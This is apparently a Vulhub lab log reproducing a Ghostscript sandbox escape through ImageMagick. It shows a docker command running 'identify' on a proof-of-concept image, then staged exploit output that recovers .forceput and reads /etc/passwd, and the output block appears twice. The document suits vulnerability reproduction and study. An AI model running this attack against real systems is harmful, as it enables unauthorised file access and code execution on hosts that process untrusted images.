 $ docker run -it --rm --name im -v `pwd`/poc.png:/poc.png vulhub/imagemagick:7.0.8-27 identify /poc.png
(Stage 0: PDFfile)
(Stage 1: q)
(Stage 3: oget)
(Stage 4: pdfemptycount)
(Stage 5: gput)
(Stage 6: resolvestream)
(Stage 7: pdfopdict)
(Stage 8: .pdfruncontext)
(Stage 9: pdfdict)
(Stage 10: /stackoverflow)
(   Last Parameter:){(\n   **** Error: File has unbalanced q/Q operators \(too many q's\)\n               Output may be incorrect.\n) pdfdict /.Qqwarning_issued --.knowng
dfdict /.Qqwarning_issued true --.forceput-- --.setglobal-- pdfformaterror} --ifelse--} {--.currentglobal-- pdfdict --scheck-- --.setglobal-- pdfdict /.Qqwarning_issued t
(   Extracting .forceput...)
(   Result:)--.forceput--
(Stage 11: Exploitation...)
(   Should now have complete control over ghostscript, attempting to read /etc/passwd...)
(root:x:0:0:root:/root:/bin/bash)
(All Done)
(Stage 0: PDFfile)
(Stage 1: q)
(Stage 3: oget)
(Stage 4: pdfemptycount)
(Stage 5: gput)
(Stage 6: resolvestream)
(Stage 7: pdfopdict)
(Stage 8: .pdfruncontext)
(Stage 9: pdfdict)
(Stage 10: /stackoverflow)
(   Last Parameter:){(\n   **** Error: File has unbalanced q/Q operators \(too many q's\)\n               Output may be incorrect.\n) pdfdict /.Qqwarning_issued --.knowng
dfdict /.Qqwarning_issued true --.forceput-- --.setglobal-- pdfformaterror} --ifelse--} {--.currentglobal-- pdfdict --scheck-- --.setglobal-- pdfdict /.Qqwarning_issued t
(   Extracting .forceput...)
(   Result:)--.forceput--
(Stage 11: Exploitation...)
(   Should now have complete control over ghostscript, attempting to read /etc/passwd...)
(root:x:0:0:root:/root:/bin/bash)
(All Done)